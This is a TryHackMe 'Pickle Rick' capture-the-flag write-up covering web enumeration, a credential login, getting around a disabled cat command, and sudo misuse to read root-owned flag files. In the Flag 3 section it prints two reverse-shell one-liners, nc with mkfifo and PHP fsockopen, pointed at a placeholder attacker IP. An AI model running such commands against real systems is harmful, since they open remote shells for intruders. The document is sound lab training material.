Pickle Rick (THM)
TryHackMe – Pickle Rick CTF Write-Up
topics: web application security, text manipulation in Linux, sudo permissions
Plan
Enumeration
Flag 1
Flag 2
Flag 3
new tools: less
tools: nmapAutomator, dirsearch
1) Plan
We must help Rick turn back into a human by exploiting a webserver and finding the three ingredients he needs.
2) Enumeration
First things first ./nmapAutomator.sh 10.10.103.66 Basic
This is a server so lets check for hidden directoriespython3 dirsearch.py -u http://10.10.103.66/ -e php,html,txt
We have port 22 open running ssh and port 80 open running a typical http webserver. We know that we have to find the vulnerability on the webserver and we received three subdirectories of interest (/assets, /login.php & /robots.txt)
Inspecting the homepage /index.html
Inspecting /robots.txt
Local Privilege Escalation
We now have a username and a text file with a phrase the owner says often. We know there is a login.php page lets try this R1ckRul3s:Wubbalubbadubdub combination
3) Flag 1
Our enumeration told us this was an Ubuntu machine, lets attempt to run ls and see if it returns anything
There are a few interesting files that might help us find the three ingredients. If you attempt to cat Sup3rS3cretPickl3Ingred.txt, we get an error that we don't have permission. At first it may seem that we need to be sudo to read the file. Using ls -la shows that the user ubuntu owns that file but we have read permissions. Rick must have disabled the cat command, lets see if there is another way we can inspect the contents.
There are numerous ways to output text in Linux. Cat, less, sed, awk, tee, grep, od, echo, more, tail, head...etc. Lets try less first:
4) Flag 2
We still have certain files that we have not inspected, especially the clue.txt file.
So we are told to simply look around the file system for the second flag. The first flag had specific syntax that might be repeated, lets use locate Pickl? to see if we can find it. Nope, locate is disabled too. How about the find command?
Although, we can use find to search by permisson and the filename above has 333 in the name. Trying find / -perm 333 returns nothing though.
Lets start looking manually in /home/rick then, the file probably does not have the same syntax.
5) Flag 3
I have a feeling we'll need to be root in order to read this flag, and remember that port 22 is still open. Lets send a reverse shell to ourselves and run LinEnum.
Both rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <attackerIP> 4445 >/tmp/f and php -r '$sock=fsockopen("attackerIP",urPort);exec("/bin/sh -i &3 2>&3");' are disabled so we will have to find another point of entry.
Always check for sudo permissions sudo -l
Hmm, so ANY user can use sudo, lets inspect the /root directory with sudo ls -la /root
The 3rd ingredient is revealed to be here. There also seems to be ssh keys in this directory, inspecting /.ssh reveals ssh keys for the user ubuntu.
We could ssh into the machine using the keys as user ubuntu, but remember that sudo can be used by ANY user. Because Rick just needs the ingredients, we can go ahead and skip attempting to get a shell as root. This would be done by logging into the system with the ssh keys and sending back a shell run with sudo (root privileges), or perhaps another exploit found by LinEnum.
We can simply print the contents of the file with less, sudo less /root/3rd.txt
Last updated